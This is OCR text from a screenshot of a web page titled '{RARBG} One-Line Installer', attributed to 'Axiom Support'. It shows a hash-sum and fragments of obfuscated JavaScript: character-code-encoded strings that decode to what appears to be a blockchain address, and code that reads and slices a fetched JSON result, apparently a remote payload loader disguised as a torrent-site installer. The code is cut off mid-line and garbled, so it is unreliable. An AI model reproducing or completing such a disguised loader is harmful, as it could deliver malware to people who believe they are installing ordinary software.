
{RARBG} One-
Line Installer
Leave a Comment
/
Uncategorized
/ By
Axiom Support
Hash-sum: 2ac0842f08631b316022bc3d34dae6b1
Last update: 2026-05-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.